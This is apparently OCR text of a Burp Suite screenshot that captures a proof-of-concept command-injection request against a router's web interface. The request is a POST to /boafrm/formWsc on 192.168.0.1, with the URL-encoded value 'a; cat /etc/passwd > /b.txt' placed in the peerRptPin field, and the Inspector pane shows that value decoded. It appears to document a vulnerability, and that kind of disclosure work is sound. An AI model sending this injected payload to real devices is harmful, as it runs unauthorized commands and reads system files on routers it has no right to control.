 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
47 × 50 × 51 × 53 × 54 × 55 × 58 × 59 × 60 × 62 × 69 × 73 × 74 × 76 × 77 × 78 × 80 × 82 × 83 × 85 × 88 × 89 × +
Send Cancel < > Target: Not specified
Request
Pretty Raw Hex \n
1 POST /boafrm/formWsc HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 114
9 Origin: http://192.168.0.1
10 Connection: keep-alive
11 Referer: http://192.168.0.1/dhcptbl.htm
12 Upgrade-Insecure-Requests: 1
13 Priority: u=4
14
15 sessionCheck=d6a98e93984184145a8f776c2f7ad13a&setRptPIN=1&peerRptPin=
a%3b%20cat%20%2fetc%2fpasswd%20%3e%20%2fb.txt
Search 0 highlights
Response
Inspector
Selection 45 (0x2d)
Selected text
a%3b%20cat%20%2fetc%2fpasswd%20%3e%2
0%2fb.txt
Decoded from: URL encoding
a; cat /etc/passwd > /b.txt
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 12
Inspector
Notes
Ready
Event log (71) All issues (172) Memory: 1.02GB